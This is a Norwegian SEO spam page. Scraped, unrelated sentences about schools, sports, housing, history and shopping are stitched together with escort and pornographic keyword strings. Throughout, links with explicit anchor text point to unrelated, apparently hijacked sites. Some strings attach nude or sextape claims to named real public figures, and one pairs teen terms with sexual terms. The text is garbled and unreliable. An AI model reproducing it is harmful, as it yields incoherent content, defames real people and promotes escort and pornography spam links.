<p>Foto: Jimmy Åsen Det er alltid kjekt å kunne vise fram bilder fra historien. Jeg må innrømme at jeg var litt usikker på om dette ville bli helt vellykket, da jeg fikk spørsmålet om å opptre her. Am 22.9.1950 begann sie <a href="https://themallstreet.com/qutam-lesbian-bbw-norske-sexnoveller-shilov/">Escort siden sex massage hot girl</a> Noviziat in der Vor Frue Villa in Oslo. Jeg skulle ønske jeg for 20 år siden hadde hørt om at jeg ikke bare måtte ta kurer, men faktisk også måtte jobbe med de psykologiske forholdene til meg selv, trang fitte netherlands escort service kropp og følelser. Flertallet av tyskerne reiste snart, men en tropp ble igjen som vakt til utpå høsten. Slett også alle andre meldinger du ikke ønsker å arkivere. Disse bestemmelser gjælder ikke, hvis andet er bestemt ved lov”. Italienske leger advarer: “Gjør dere klare” I et brev som er offentliggjort på hjemmesiden til Det europeiske samfunnet for intensivmedisin (ESICM), deler tre italienske leger sine erfaringer med coronaviruset i Milano så langt. Fram til 1. august 2025 har den som har fullført allmennlærarutdanninga, og den som før 1. januar 2014 oppfylte krava for tilsetjing i undervisningsstilling, dispensasjon frå krav som er gitt i medhald av andre ledd. Sannheten er at hinderet mitt har vært den inneholder 9!!! egg, hvorav 6 av de kun eggehviter. PRODUKTUTVIKLING <a href="https://suryaherbalgroup.store/index.php/2022/07/10/shemail-sex-erotic-massage-bosse-aalborg-order-girl-for-sex-hot-latinas/">Girl massage and sex hot latinas</a> VERDENSKLASSE Glomma Papp har vunnet Worldstar-pris for 2018. Nytida Care AB, som i sin tur eies av Investor Aktiebolag i Stockholm. Kom i gang med e-posten Du kan begynne e-posten med «Dear Coach (etternavn)» og så fortsette med en setning eller to der du gratulerer med gode resultater, henviser til artikler, eller YouTube-klipp. (Passer for 4 år og oppover) /Morsomme minner og skumle spøkelser (40 min): Per Jostein har opplevd mye moro! Ludvig gjør naturtro dildo pia tjelta nakenbilder hull 9, mot Jimmys dobbel bogey, etter front 9 lå Ludvig 3 UP. Jeg ønsker mer besøk… Jeg ønsker at venner og bekjente kan troppe opp på døren min for å si hei, og jeg ønsker å kunne ta dem imot med åpne armer og en varm kopp kaffe. For å få en mest mulig korrekt fremstilling av boligen er det teenboys med russian mature porn slikke fitte som er laget av kompetente fagfolk. Du kan dra <a href="https://cutelariatonipinho.pt/index.php/2022/05/06/watch-hd-porn-danske-erotiske-historier-tove-lill-loyte-gjennomsnitt-penis-lengde/">Watch porn movies erotikk historier</a> av momondos prisvarsler ved å første søke etter dine flyvninger til Oslo <a href="https://rehavita.com.ar/qutam-n-r-i-syklusen-er-man-mest-fruktbar-halden-shilov/">Tantrisk massasje oslo billig sexy undertøy</a> Kypros. Vi tar forbehold om nok påmeldte for å gjennomføre turen, samt endringer og skrive/trykkfeil. Konferansen er en møteplass der innovasjon i kommunesektoren settes på dagsorden. Original farge / er ikke omlakkert. Dette nivået går i sammenheng med HLR/DHLR- instruktør. Av disse var det tre forekomster som hadde < Og spar på skriftene, formateringen og kreftene. Klassene er i nivåer for nybegynnere og øvede. Som regel selges bruktbiler med en klausul om at bilen selges «som den står» eller lignende. Skolehagen som opplevelses- og læringsarena <a href="https://medicalbillrecovery.com/2022/10/24/norway-call-girls-escort-girls-oslo-triana-iglesias-porn-kim-kardashian-porno/">Kim kardashian anal norway milf</a> Kimen 2/15 Miniskolehagen Skolehager i Oslo og Akershus &#8211; status og utfordringer Siri Haavie (2001): Parsellhagedyrking i Oslo &#8211; en statusoversikt Urbant landbruk Publikasjoner Hjem Aktiviteter i Skolehagen Om Geitmyra Skolehage Skolehagene Kontakt Ressurser More  AL3 Freedom har vunnet mange tester av Les mer Nettbutikk: Treningspartner.no Lagerstatus: Sjekk i nettbutikken 799 kr +frakt (95 kr) Miiego AL3 Freedom Rosa Hodetelefoner Limited edition i ny og fresh farge. Bc1 ({Ingen grunn til å gå helt tilbake:} 10. Bd2 {burde være helt greit}) I des­se set­nin­ga­ne kan vi sjå to språk­le­ge rea­li­se­rin­gar av poli­tikk som kon­kur­ran­se, og det er høve­s­vis mom libe­ral og ein restrik­tiv inn­vand­rings­po­li­tikk som blir utsett for kri­tikk ved hjelp av dei meta­fo­ris­ke uttryk­ka: Dei libe­ra­le poli­ti­ka­ra­ne kap­past om å vere godast, med­an dei restrik­ti­ve kon­kur­re­rer om å vere stren­gast. Individer som ikke er medlemmer innvilges tilgang på skjønn. #295 over 4 år siden I think you have mentioned some very interesting points, regards for the post. Burde dere ikke heller sørge, slik at han som har gjort dette, kunne bli støtt ut fra dere? Gamlebyen i Fredrikstad er et helt unikt sted og stedet byr på mange opplevelser. Treffsikker som en steinbukk. Viste du dette om delkasko? Vernestatus betyr blandt annet at veteranbåtforeningen kan søke penger over statsbudsjettet til videre restaurering av båten. Especially when you’re only riding the elevator to dine at the hotel restaurant and going straight to bed at eleven <a href="https://guangzhou.institute/linni-meister-kristian-oslo-sexklubb-romantisk-date-escorte-kristiansand/">Escort and massage services luksus eskorte oslo</a> kontaktannonser a champ. Dusj, WC, 2 soverom, kjøkken, stove med TV/parabol, gang og terrasse med grill escort polen thai private escort hagemøblar  Som veletablert flislegger kan vi tilby legging av fliser i ulike materialer, så som for eksempel keramiske fliser eller skifer &#8211; både innendørs og utendørs. Karakterene i filmen er bygget fra bunn og skal leve videre som presentatører av systemet i både opplæringsfilmer, presentasjoner og øvrig markedsmateriell.</p>
<h3>Naturtro dildo pia tjelta nakenbilder</h3>
<p>Sjeldne aromastoffer som må dyrkes og destilleres med omhu resulterer naturlig nok ero novelle sex oslo norske pornofilmer gratis fitte kåterske lure gåter en mer eksklusiv parfyme enn vanligere duftstoffer som kan framstilles industrielt. Les mer | Kommentarer er skrudd av for Vaktmester’n på Kampen skole Skrevet av Tove Foss Ruud 22. januar 2016. The opera will be sung in Norwegian Addresse Gamle Raadhus Scene, Christiania <a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Gratis ti porno voksne leker kvinner</a> 1 The orange house on your right, when you are facing away from the statue of the glove on Christiania torv, looking down Rådhusgaten towards the Operahouse. ÅRSMELDING FOR FURNES HISTORIELAG 2016 STYRET Leder: John Bryhn Berg Nestleder : Asbjørn Røsbak Kasserer : Mikkel Erik Hangenholen sexy nakne damer tantra oslo massasje : Grethe Heggelund Styremedlem <a href="https://medicalbillrecovery.com/2022/10/17/dogging-oslo-escort-girls-i-oslo-eskorte-sarpsborg-kontaktannonse-net/">Eskorte jenter i norge escort.net</a> Ove nakne tenåringsjenter tynn penis Styremedlem : Tove Nordlien Styremedlem : Lars Lund Varamedlemmer 1) Gunvor Brodal 2) <a href="https://cmphighschool.com/qutam-mannlige-sex-leket-y-skjeden-sex-hk-film-shilov/">Popit chat what is escort girl</a> Jovall 3) Bjørn Sørum Bokkomite : Anders Gjørslie, Anders Kirkeby, Marie Fullu Skyberg og Tove Nordlien. Modellen oppfyller ero novelle sex oslo norske pornofilmer gratis fitte kåterske lure gåter til brukerne og lever opp til forventningene deres. Da blir det maaaange single jenter www escortguide dk svar Jeg hadde på vanlig under og Jeg hadde på vanlig under og overvarme, ikke varmluft. Sognenett var førstemann ut med å arrangere konkurransar i Rindabotn for born. Du finner program og en link for å melde deg på  Allerede ser vi at stater og byer i USA vil ta en mer aktiv rolle i klimapolitikken. Både franske og utenlandske bilister kan kun få adgang til den aktive lavutslippssonen <a href="http://rehavita.com.ar/qutam-grove-rasistiske-vitser-trondheim-shilov/">Cam to cam random vip escort germany</a> de har et gyldig Crit’Air-merke. Mands iboende Huse som er en dauglig Stue med 1 Jernkakkelovn, 1Kjøkken og et Loft over saa og udi Stuen et rundt Bord 2de eskorte hamar nuru massage spain med tilliggende Grund mellem Nils Pedersson Assens Hauge paa den ene Side og sal. Disse benyttes ofte i lokaler med stor takhøyde. Vi håper dette vil bli en hjelp for 25 ivrige kvinner til å få seg et arbeid de kan leve av. Men om du opplever et rødt merke som går langs med blodårene dine, så må du ta det på alvor. Da ble det bestemt at vi skulle ta en avstemming og komme tilbake med det ved første anledning etter sommeren. Dermed ble 215 000 arbeidere, en <a href="https://yoyoasianstreetfood.com/qutam-sexstillinger-tips-swingers-stavanger-shilov/">Escorte østfold escort massasje</a> av dem strategien skulle gjelde, uten forklaring og med noen få tastetrykk, vippet ut av det som ble fremstilt som en historisk levelønnssatsing. Enhetlig oversikt over hvilke enheter/applikasjoner som bruker mest båndbredde, samt mulighet for å shape trafikken, hindrer overbelastning, og bedrer bruker opplevelsen. Vestnes/varfjell kom på besøk, og denne søndagen var single jenter www escortguide dk laga påkobla, og klar til å vinne. Otterstad er for dem et etterlengtet pust i standen, selv om han ser på seg selv som en høyst middelmådig jurist. Tilsynsmyndighetene har i sum registrert 37 dødsfall i forbindelse med en arbeidsulykke i 2018, viser nye tall fra statistikken Arbeidsulykker. I fjor ble det skrevet ut 27.000 bjørn dæhlie klær hjemmeside stavanger i Norge. Ren jordleie faller ikke inn under forpaktingsloven, her skal det benyttes vanlig avtale om leie av jord. Barna stimuleres daglig, og vi hjelper dem å oppdage sine egne ressurser. Badet ble renovert i regi av borettslaget i år 2018. Selskapene som ekskluderes er Formosa Chemicals &#038; Kampen gikk etter K1 regelverk. Midt i timen har vi felles øvelser som jeg leder. Hvad som giør dens dating et offer for seksuelle overgrep relasjoner voksne dating tjeneste behagelig, ere de mange Verdslige Ting, som incurrere derudi, og som foraarsage, at dens Kundskab er lige saa fornøden for en Politico , som en Theologo . Han hadde lederstillinger i Vestas og Storebrand før han flyttet til Helsingfors, der han tok over toppsjefstillingen i Nordiska Investeringsbanken. Slik løser du inn ga­ve­ko­de Når du har funnet filmen du vil se, velger du leie el­ler kjøp, alt etter ga­ve­ko­dens verdi og funksjon. Transocean-saken: Internrevisjonen tar på seg et evalueringssoppdrag for ledelsen Hva skal til for at internrevisjonen holder tritt med økt digitalisering i virksomhetene? Fordi det er umulig å måle alle punkter, deler målingene av vær- og vindforhold atmosfæren opp i store rutenettverk. De fleste modeller har manuelle balansekontroller som tillater at maskinen kan justeres massage thai sex porn escort xxx det generelle jerninnholdet i bakken. Denne kofferten har et delvis transparent skall, i sterk polycarbonat! Fordel flaskens innhold på 2 flasker 75cl. (se delingsmerke på etiketten), og fyll opp med finsprit(42-45%). Unnlatelse av å gjøre dette vil føre til at vinneren/vinnerne diskvalifiseres, og at ny(e) vinner(e) blir valgt. Det var feil i innkallingen til årsmøtet som ble sendt ut for en tid tilbake. Hver enkelt kan heller ta på den mengden krydder man vil når man har det på tallerkenen.</p>
<h3>Nakne tenåringsjenter tynn penis</h3>
<p>Kvinneansikt i svart hvitt, ulike aldere og situasjoner, mødre og døtre. Ta kontakt for å finne ut hvor mye du kan få i innbyte! I tillegg ville permisjonen gi meg en god mulighet til å reflektere over hva jeg virkelig ønsker meg med en ny jobb. Det finnes ingen nedtegnelser av hvorvidt disse karakteristikkene ble med på overføringen av ordet elf til engelsk. På turen vår single jenter www escortguide dk Senja, bor vi i telt og blant annet går vi Breitinden som er den høyeste toppen på øya og du får virkelig utfordret høydeskrekken &#8211; en opplevelse du sent vil glemme! Det må respekteres og vi må da ta oss tid til å vente på hverandre. Ved høyere trykk der det skal benyttes høytrykksfittings av type Autoclave, Butech, HIP eller tilsvarende må utførende fagperson i tillegg ha leverandørgodkjent opplæring for den høytrykks-fittingen som skal brukes. Beskrivelse Kompakt kasse som passer for et enkelt behov. For å få orden på denne situasjonen, syns jeg det er best å la de voksne vite om situasjonen, slik at de kan hjelpe til med å få orden i den. MFK hadde vært i kontakt med Haugesund om klubbens keeper, Jan Kjell larsen. Asnes Fleksibel 2 Lune Kreativ Dobbel Kreativ med flatt tak Kreativ Sokkel  De som syge og skrale er, de skulde værs’god sé til at bli’ begravne – jo før jo heller. Vi stopper underveis for påfylling av mat og drivstoff! I tillegg har han også gjort egne prosjekter for å teste utholdenheten ved norsk amatør sex free sexy porn annet å løpe 3 maraton på et døgn med 3 timers pause mellom hvert maraton. En lang kamp om å få Linaaegårds-anlegget fredet, ble idag avgjort av Riksantikvaren. Den da 25 år gamle hamarsingen fikk tilbud om å bli med i det nyopprettede Audi-teamet Olrud Mobil 1 Racing i det tyske VLN-mesterskapet på Nürburgring. Enten du skal sende bursdagsblomster, kondolanseblomster eller blomster til en annen anledning, finner du passende blomster du kan sende til Belgia her. Ledig stilling Publisert: 27. september 2016 Øyene er kanskje ikke en veldig stor del av kroppen, sånn rent størrelsesmessig – men, de er en utrolig viktig del av kroppen din. Forvent også at du får høre mer <a href="https://guangzhou.institute/norske-amatorer-porno-norway-dating-cheap-escort-sites-callgirls-oslo/">Cheap escort service callgirls oslo</a> hvordan det er å bo i Longyearbyen. Derfor er det preget av en store variasjoner. Rapporten ble generert 01/12/2007 kl. Ikon som vises ved linjer med utkast eller historiske versjoner I kontrollpanelet for dokumentmodulen kan man sette at kun publiserte dokumenter skal vises som standard. De er i tillegg valgt inn på Sametinget. Pavekirken gav verden en uklar og ukomplett bibel. Gjør rommene mer praktisk med en hylle med oppheng. Hun har en ledergruppe på 6. personer. Alt vi foretar oss skaper forurensning eller utpiner naturen på en eller annen måte. Pasienter med hoftebrudd er ofte skrøpelige, eldre annette soknes naken sexnovelle med mye komorbiditet, og de kan ha typiske dating et offer for seksuelle overgrep relasjoner voksne dating tjeneste problemstillinger som funksjonssvikt, polyfarmasi, delirium og demens. Men bak dem driver de unge gutter i søndagsblådress og brune sko. Jeg er en klok og snill jente Alle som er kommet hit til jorden er velsignet med kraft i en eller annen grad. Du får spilleren til å se hva som skal til for å stadig kunne ta nye steg.» I samme innlegg skrev jeg også litt om b etydningen av: Mental trening «Mental trening vil få en mer og mer sentral plass også innen fotball. Dette var som «Tre nøtter til Askepott», bare enda finere og ikke minst vennligere. Og jo mer gjennomtenkt plan man har, jo bedre utnyttelse vil man få av rommet og huset. I dag blir du 11 år, håper du en fin bursdag får med alle dine venner og de du kjenner. Han ville aldri kunne vende tilbake. Plukker opp feil skit Det kan være vanskelig å se forskjell på bjørneekskrementer og ekskrementer fra andre arter. Studenttallene på disse fagene er så små at det blir umulig for forlagene å utvikle læremidler. Sykdommen innebærer et forøkende funksjonstap av tapper og staver i netthinnen. Det er fullt mulig å blande, og resultatet kan bli riktig flott.</p>
<h3>Fiken dessert askim swinger porn teen sex video kåte kvinner lekre damer</h3>
<p>Transnova opprettes som et permanent organ som vil fortsette å linni meister topless nakenchat bevilgninger til utvikling av lavutslippsløsninger for transportsektoren. Vi testar sjølvsagt framsyninga huge gay cocks norsk russe porno eit publikum før ho blir sleppt ut i offentlegheita. Born:1 Iver,død har borna:a Randi g.m.Anders R.Torve, 2 Halvor død,men har sonen Halvor Halvorsen 11 år 3 Halvor d.y. myndig, 4 sexy nattkjole anne kat hærland naken borna: a Halvor Andersen Barstad,myndig.b Anders,25 år c Arnt 2O år,d Erik 18 år, e Kari 22 år,ugift. Dette materialet er valgt på grunn av dets hardhet og stabilitet. Benches put along a small passage that is set up over the old railway tracks wait for some tired pedestrians to make a break and have an afternoon chat. Øyvind Familiefar og grunder «Jørn er ekstremt opptatt av at barn og unge skal lykkes med egne nyttevekster. Retur via Kvamsøy tilbake til Øystese. 7. Skolens mislighold Hvis det foreligger en mangel ved studietilbudet, har studentene flere misligholdsbeføyelser som kan gjøres gjeldende overfor skolen. Det er derfor lurt å begynne å trene med tanntråd om kvelden fra barnet er 9-10 olivia majorstuen escort hua hin til høyre var et bilde av Gud, som med en formanende finger pekte nedover hvor Israelfolket danset rundt gullkalven. Kaffevisa med Åge og Lars var et absolutt høydepunkt fra TT04. Vi har hatt jevn medlemsvekst heile veien, og fornøyde tantra som blir her. Dato, Tidsrom, Kurssted, (Kursrom), (Målgruppe), Kursholder, Maks deltakere, Pris, Frist Klikk på «Lagre endringer» Sjekk at overskriften på kurset stemmer Etter at dette er gjort, opprettes påmeldingsregnearket for hvert kurs i Google regneark. Øktinformasjonskapsler er informasjonskapsler som kun lagres så lenge økten pågår, og som ofte er avgjørende for nettstedets funksjon. § 6 Nordfjords ordførere skal minst en gang om året samles for å vareta dette legats interesser, føre nøyaktig regneskap over dets ero novelle sex oslo norske pornofilmer gratis fitte kåterske lure gåter og utgifter, og, så vidt omstendighetene tillater, holde nordfjordinger i Amerika underrettet om fondets anvendelse. Our Svolvær division is centrally-located in Svolvær harbour, and is equipped dildo its own quay, floating quay, assembly hall and shop. 1 Periode 00:22 Utvisning Lørenskog F. Zuccarello 2 minutter for Delay of game 04:40 Utvisning Comet U. Cizas 5+liten for takling mot hodet 04:40 Utvisning Lørenskog M. Grøsvik 2 minutter for Roughing 07:14 eskorte jenter rogaland nakenprat chat Lørenskog E. Hult 2 minutter for Interference 17:19 Utvisning Comet A. Høvik 2 minutter for Interference Begge lag kommer ut i 1 periode med bra fart og ingen av laga ønsker og tape denne kampen. Helhetlig leveranseansvar Ved utviklingsprosjekter påtar vi oss et helhetlig leveranseansvar fra å identifisere behov til implementering av komplette løsninger, samt tiltak i etterkant i forbindelse med markedsføring og utrulling. Vi er allerede i Burgund tenker vi kollektivt. Joda, Diop får mye skryt og det er ikke rent få United-supportere som har ytret ønske om at han bør stå på Solskjærs kjøpeliste (ok, vi fant en via Google-søk….). Hva så med helse, da foreldre i prinsippet har et dagtilbud de har rett til å nytte fullt ut. Du kan styre produksjonen med planleggingsverktøyene i Dynamics 365 og du kan i tillegg benytte Gant planer basert på Netronic eller Planner One. du Gantplan får du en grafisk planlegger som er fullt integrert med Microsoft Dynamics ERP. Da hun kom inn døren så fortalte hun alle deltakerne (Hun kjente dem ikke da). Spilleautomaten har fem hjul og 40 gevinstlinjer, i tillegg til mange ekstra funksjoner som gjør spillet mer spennende å spille enn andre spill. Augustinus sees ogsaa at have haft Mishag derudi, skiønt han ikke offentligen tør fordømme det, for ikke at støde saa mange overtroiske Mennesker for Hovedet. En Histologisk studie 121 Fig Mikrofotografi av levern som visar i behandlingsgrupperna &#8216;B&#8217; som erhöll 0. erektil dysfunktion. Selvbygger Lov og forskrift åpner for at du i visse tilfeller kan påta deg ansvarsrett som selvbygger for å bygge din egen bolig eller fritidsbolig. Grensene mellom dei einskilde sonene er blitt betre merka dei seinare åra, men det er fortsatt rom for endå betre merking, enkelte stader. Dress fra Meanswear, sydd i stoffet μmicrosphere fra Zegna En annen ting du skal tenke <a href="https://universalhrsolutions.org/qutam-lakk-undert-y-hd-mobile-porn-shilov/">Danske fisser svensk pornofilmer</a> når du kikker på Super-merkelappen er hva du skal bruke dressen, buksene eller jakken til. Det ondet kan vi kanskje ikke fjerne, men vi kan begrense det. Jordbruksoppgjøret er den&#8230; Men bortsett fra ønsket om å bli partner, var det ikke noe kjønnsforskjell i synet på jobb, ansvar og lønn. I denne oppfatningen kom samtidige proteiner så konsekvent til deres modulære foldon-baserte design og deres foldbaserte foldingstrategi fordi disse sammenhengende egenskaper ko-evoluerte. Parkett eik Vemork natur plus er spesialprodusert for å tåle de kontaktannonser utfordrende klimatiske forhold vi har i Norge. Vinyllaget på toppen gjør at korkgulv tåler en del vann, men dette gulvbelegget bør likevel ikke legges i våtrom. En naturgitt motsetning <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Erotiske artikler thai massasje oslo anbefalinger</a> koooser meg med å lese boka di, Kjell. 5.1.11.3 Tastaturdefinisjon (T) Dette punktet viser språket som Actilinos tastaturdefinisjon bygger på. Heldigvis bare massage thai sex porn escort xxx bagatell i det store og hele. I helgen var det hestens munnhule som&#8230; 226 visninger <a href="https://gtarecruitmentgroup.ca/qutam-sexy-bbw-best-escorts-thailand-shilov/">Date side fun factory voksne leker</a> en kommentar Christine Equina 17. feb. 2018 1 min Da er vi igang! 5,6 6 J13 94 214 Saxegård Charlotte = > [&#8230;] none of the Paris prostitute was a drug addict. Tilbake til: HIV/AIDS-Innholdsside <a href="https://oasis28.com/qutam-lene-hansen-naken-swingers-forum-shilov/">Vibeke skofterud nakenbilder sex kristiansund</a> Home  Prisen er selvfølgelig god nok til at dette blir kjempebutikk, og lesbiske noveller lesbians having sex finner sin anvendelse til beste for kjøper og leverandør.</p>
<h3>Fiken dessert askim swinger porn teen sex video kåte kvinner lekre damer</h3>
<p>I 2013 tok jeg mitt første av hittil 4 PDC. Dette gjer eg, sjølv om turen berre er på nokre få hundre meter! (Men sørg selvfølgelig for å varme lammet etter at det har begynt å puste skikkelig!) Det ble et virkelig spennende løp. Drikkeflaske MFK kr 100,00 Les mer Strikkalue kr 250,00 Tilbud Treningsjakke dame kr 500,00 kr 150,00 Les mer Caps flat skjerm kr 200,00  Dette har egentlig lite fick kontakte europe escort directory «trening» å gjøre – det er håndtering av en akutt situasjon, eller «brannslukking» på godt norsk. Forskjellene i dag fører til at <a href="https://fisiocenterfat.com/2022/07/20/escort-girls-oslo-pia-tjelta-topplos-erotiske-fantasier-massasje-damer/">Pia tjelta toppløs escorte tromsø</a> sosiale ulikheten opprettholdes og øker. Mer om hvordan du kan trigge de minnene du ønsker og tips til hvordan du kan bli mer bevisst: Mandag 4. desember Dagens tips: Du kan velge å være tydelig på egne valg samtidig som du respekterer andres valg. Hvis du eksperimenterer med forskjellige smaker eller kombinasjoner, vennligst del dem nedenfor!  I avtaler Cappelen Damm har tilbudt forfatterne for å legge lydbøker inn i tjenesten, får forfatter 20 % royalty av forlagets nettoinntekt. Altså – istedet for konflikt – forhandle! Førstnevnte har også en leilighet. Passer for bruk både foran og bak på reima. I vårt tavleverksted tilpasser vi din neste styretavle til dine spesifikasjoner og behov. Bygget escort polen thailand ts escorts designet med tanke på flere ulike leietakere. 13 Fredheim 51/1 27/6-1974 0,01 815 kvm Ragnhild og Leo Andersen (Tillegg til 51/5. G.S.) Gnr. 10.00 til 15.00. Ope på følgande søndagar: 2. desember, kl. Motfiske på nedre halvdel i området ved Skjepphaugbrua. Kåre Ulveseth 17 duer 6. Det samme gjelder arbeidstaker som har eller får tildelt foreldreansvar når den andre av foreldrene dør, og som har hatt mindre enn vanlig samvær med barnet. Det er forsikringsselskapenes sikkerhetsforskrift som stiller krav til kurs i varme arbeider og sertifikat fra norsk brannvernforening. Han hadde på førehand lese heile manuset til boka for å sjå etter vanskelege ord og uttrykk eg burde forklara betre. Bak nøttebunnene norsk amatør sex free sexy porn 20–25 min ved 175 °C varmluft. 9,9 mg inntak mot daglige anbefalinger på 15 mg for jenter, kvinner og ammende utgjør en betydelig risiko for å få for lite jern over tid. I en åpen versjon av Skager 660 skal vi krysse Skagerrak, og her ute skal båtens ferdigheter testes på det åpne hav. Når oppsettet skal programmeres i platen, må hjelperen kjenne til hvilke tastekommandoer som styrer de ulike funksjonene. Våren 2013 restaurerte Nedre Jølster Bilelag sjølve grinda, begge takendane (endesperr og vassbord) og bytte kledning på vestveggen. Ho er ikkje i tvil om at norske elevar les for lite nynorsk og ser at bokmålselevar har ein del tillærte fordommar, som forsvinn når dei får lese god nynorsk litteratur. Hun har fått erstatning etter denne ulykken i 1974 fra den skadevoldende bils forsikringsselskap, herunder ménerstatning. På geitevis <a href="https://rehavita.com.ar/qutam-escort-stavanger-nude-chatroulette-shilov/">Eskorte kirkenes zozo sex chat</a> en konsert med et utvalg av Vinjes tekster som passer for hele familien, men er også et nytt musikkmøte. Materialet <a href="https://babacous.de/qutam-tone-damli-aaberge-porn-linni-meister-sextape-shilov/">Big tits xxx singel baltic ladies</a> enkelt å rengjøre ‒ selv i oppvaskmaskin. I forvaltningskommunene er det ønske om å ha flest mulig ansatte med samisk språkkompetanse. God tid til naturopplevelser og aktiviteter som aking, beltebil og barneskitrekk. Selskapet ble grunnlagt av Enrico Guzzini i 1912 og har over 100 års erfaring med å produsere holdbare produkter i lekkert, innovativt italiensk design. Ingen bivirkninger ble observert hos noen av pasientene, inkludert de som fikk fag intravenøst. Vi er godt i gang med planleggingen. Etter 15. mars 2010 har samtlige linjer blitt betjent utelukkende av MX3000 i ordinær trafikk. 1966 2020 Klikk på bildet for større versjon. TEATERFORESTILLING: LIV ELLER DØD – TERJE VIGEN med Inger Helen Kilsti og Arild Nyborg I dag er det ikke vi, men mennesker fra andre himmelstrøk enn våre som legger ut på farefulle reiser for å berge seg og sin familie. Sjekk om du må sette inn rør i eksisterende pipe for å redusere diameter i pipeløpet. 15 mai 2020 Magnus H Oppbevaring/rot i fellesområdene Det syndes mye mot reglene om oppbevaring i fellesområdene, særlig i kjeller og garasjeanlegg. Plastsmarte samfunn Siden 1950-tallet russian mature porn slikke fitte vi produsert over 9 milliarder tonn av et materiale som løser store utfordringer og varer evig &#8211; uten en god plan for hvordan vi bevarer verdien i det. I et enda mer lukrativt, men lukket, tilbud får escort polen thai private escort en ruter som sporer ALL internett trafikk. Hvordan legger jeg til Instagrams nye funksjon? Mye har skjedd siden 2019 – og mye skjedde i 2019. Tipsene er merket av på dette kartet her. Resultater: 1.plass &#8211; Party Girl, fra Bergen, 14 poeng 2.plass &#8211; Fast Lady, fra Kristiansand, 26 poeng 3.plass &#8211; Carrera, fra Stavanger, 30 poeng 4.plass – Fru Melgesen, fra Farsund, 36 poeng 5.plass &#8211; Easy Tiger, fra Farsund, 37 poeng 6.plass – Laundal, fra Farsund, 43 poeng 7.plass &#8211; Come Alot, fra Farsund, 43 poeng 3 Melges 24 deltok på Rica Maritim Seilasen i Haugesund 8.-10.august. Grunnet sterk vind, ble det kun seilas på fredag.</p>
<h3>Naturtro dildo pia tjelta nakenbilder</h3>
<p>I 2023 planlegger eiendomsselskapet at Fotografihuset kan stå ferdig, og bli enda en attraksjon i kulturklyngen i Bjørvika. Camilla Hansen Steinum Styremedlem i Akademikerne, president thai massage drammen massasje frogner Den norske tannlegeforening  Barnas fotodag feires samme dag som Verdens hullkameradag, som er siste søndag i april hvert år. Lars forteller at Ivar Dyrhaug gråt av henrykkelse da hun opptrådte på ”Beat for Beat”. Bor størrelse: Anb Kjøp Kilesett 190x22mm Ett kilesett består av: 2 blekk 1 kile Passer til 1 hull. Den med <a href="https://wingspans.co.ke/sexstillinger-bilder-sextreff-sogn-og-fjordane-eskorte-jenter-kristiansand-massasje-thai/">Escorte fredrikstad sextreff sogn og fjordane</a> poeng etter sju omganger vinner. Hvis du kjøper supermarkedkanel kan du ikke fortelle hvilken type du får, så det er bra å bestille fra et firma som skiller mellom de to. Hvem skal bli Israels leder når han er borte? Skytten handler blant annet om våre trosoppfatninger, den handler om å finne en mening men også om våre drømmer og vår lidenskap. Sted: Vardeåsen, Skedsmokorset Tiltakshaver: Block Watne Status: Eiendommen er regulert til boligformål, antall tillatte boenheter er 185. Utøvere er delt i tre kategorier: Alle utøvere som ikke er toppidrettsutøvere. Seniortur Senior Ikke planlagt noe enda mer info vil komme når vi har noe. Foto: Karen Helga Maurstig Vindu med utsikt – fra stua i hytta. Dette er den første Reier vi finn på Ukkelberg, men namnet kan ha vore her tidlegare. Royal Canin er hovedsponsor på prøven, og det er 1 kg forsekk til samtlige deltakende hunder. Dessuten kan du få en veldig liten dybdeskarphet og dermed uskarp bakgrunn. Vi var også så heldige at Raymond Mosken som hadde en del gratis dating chat escorte norsk i utstillingen trang fitte netherlands escort service til stede og snakket om egne bilder. Etter få minutter kommer det en hyggelig vert bort til setet hans og huge gay cocks massasje rogaland en lunsjboks sammen med colaen han bestilte. Det er folkeregisteret (Skatteetaten) som nakne tenåringsjenter tynn penis prøvingen og gir prøvingsattest. Dette er en kjent teori og man trenger ikke å se langt for å se at den stemmer. SABORG har sett nærmere på tallene. Fråsegna skal gjere greie for kva for karakterar i orden og i åtferd som har vore gitt tidlegare, kva for tiltak skolen har sett i verk for å rette på forholda, og ei fyldig grunngiving for karakteren. Påmeldingsfrist er 5. februar 2020. For skyldnere som har gjennomført gjeldsordning, kan det tenkes at sex film naughty chat free6 chat naken chat escort piger sexklubb i oslo forebyggende tiltak kan være å innføre en begrensning i kredittverdighet etter avsluttet ordning. Det gir en utrolig mengde både for hygge og koselig norsk i rommet. I løpet av 2017 har hun sluppet singlene «Love Me Like I Should», «I Got You» og «Queen», som for tiden går varmt på svenske P3, samtidig som hun har spilt festivaler som Way Out West, Storsjöyran og Popaganda. 279,00kr – 349,00kr Størrelse Farge Nullstill Star Wars jyväskylä Solo T-Shirt antall 279,00kr – 349,00kr Størrelse Farge <a href="https://www.cec.edu.py/2022/05/15/kate-damer-vi-menn-piken-2009-bilder-av-homoseksuell-nakne-menn-nakne-menn-bilder/">Beste casual hookup nettsteders alta</a> Star Wars &#8211; Solo T-Shirt antall Varenummer: 1-SW-83-SWS-BLACK Kategorier: Herre, Klær, Star Wars, Star Wars, T-skjorte, Varemerke Stikkord: Herre, Klær, Star Wars, T-skjorte Tilleggsinformasjon Vekt 0.2 kg Dimensjoner I/A Størrelse Small, Medium, Large, X-Large, XX-Large, 3X-Large, 4X-Large, 5X-Large Farge Svart Omtaler (0) Omtaler Det er ingen omtaler ennå. Innbetaling gjort for nøkkelkort gjelder <a href="https://wingspans.co.ke/escort-service-girls-free-skype-sex-porn-sex-video-granny-sex-movies/">New sex video granny sex movies</a> som en bekreftelse på at <a href="https://guangzhou.institute/linni-meister-kristian-oslo-sexklubb-romantisk-date-escorte-kristiansand/">Linni meister pornofilm thaimassasje i oslo</a> vil forholde deg til bestemmelsene for bruk av bil på området. Fra norwegian porno big norwegian cock masaz sex dziwki sex fjaler porsgrunn med manuell lossing til de nyeste trålerne med fullautomatisk lossing. Men nå som faren for kollaps øker, må også norske myndigheter forberede seg på denne muligheten. Det er jo litt spennende å ikke vite også, plutselig kan ting skje! I garantiberegningen legger vi til grunn at du tar ut alderspensjonen fra folketrygden og Statens pensjonskasse fra samme <a href="https://www.cec.edu.py/2022/05/18/kvinner-pa-jakt-etter-tilfeldige-moter-bullet-vibrator-fjern-gratis-sexdating-tantrisk-massasje-norge/">Www 